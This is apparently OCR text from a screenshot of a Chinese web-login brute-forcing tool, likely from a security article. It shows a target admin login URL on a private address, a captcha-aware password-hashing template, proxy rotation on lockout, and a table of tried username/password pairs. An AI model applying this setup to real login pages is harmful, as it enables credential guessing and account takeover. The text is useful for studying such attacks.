 后台登录页面 有些需从此页面获取一些数据 如:token(同时作为所有请求referer) 不填忽略
只访问首次
从上面页面提取数据正则 如:token=('|")(?<组名>.*?)\1 则在表达式中可以使用 REG[组名] 变量获取数据
http://172.16.8.95/xx/admin/index.php?c=login
UTF-8
username=${USER}&password=${MD5_16(MD5_16(PASS)+UPPER(VER))}&code=${VER}&submit=登录
http://172.16.8.95/xx/index.php?c=api&a=checkcode&width=85&height=26
使用验证码
d:\Users\Nemo\Desktop\New folder\New folder\TEST.ci.png
打开
验证码不正确 账户或密码不正确
当页面出现此匹配时更换代理(正则)
使用代理
用户名 密码 状态码 页面长度 备注
admin 111111 200 689 密码错误
test admin 200 689 密码错误
admin admin 200 689 密码错误
admin a123456 200 570 未知结果
admin testtest 200 689 密码错误
test a123456 200 689 密码错误
test testtest 200 689 密码错误
test 111111 200 689 密码错误
导入代理
......
导入用户
2个
导入密码
4个
{DL}
{DM}
{DR}
使用说明
超时时间:
5000
线程: 10
构造测试
开始
http://172.16.8.95/xx/admin/index.php?c=login->username=test&password=ac80d5aeefc41e42&code=2EEE&submit=
登录
Proxy:null
21/2/2016 22:14:18---test----111111----
http://172.16.8.95/xx/admin/index.php?c=login->username=test&password=
3e66a4fa3901436d&code=ZAAU&submit=登录
Proxy:null
已运行:8 | 等待运行:0 | 正在运行:0 | 未知结果:1
drops.wooyun.org